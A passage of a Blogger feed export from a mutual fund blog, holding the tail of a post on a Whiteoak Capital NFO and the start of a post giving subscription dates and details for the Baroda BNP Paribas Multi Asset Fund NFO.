0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/12\/whiteoak-capital-balanced-advantage-fund-nfo-explained.html","title":"Whiteoak Capital Balanced Advantage Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s72-c\/pexels-thought-catalog-2228547.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-2490885529475385731"},"published":{"$t":"2022-12-12T11:31:00.002+05:30"},"updated":{"$t":"2022-12-12T11:31:57.033+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Baroda BNP Paribas Multi Asset Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Mutual Fund\nis coming out with a NFO in the form of Baroda BNP Paribas Multi Asset Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Paribas\nMulti Asset Fund would be an open ended multi asset allocation scheme investing\nin Equity, Debt \u0026amp; Gold ETF. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from November 28, 2022 to December 12, 2022.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s942\/null-20221209-WA0001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BNP Paribas Mutual Fund\" border=\"0\" data-original-height=\"942\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s16000\/null-20221209-WA0001.jpg\" title=\"Baroda BNP Paribas Multi Asset Fund\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO\ndetails for Baroda BNP Multi Asset Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E28\/11\/2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: 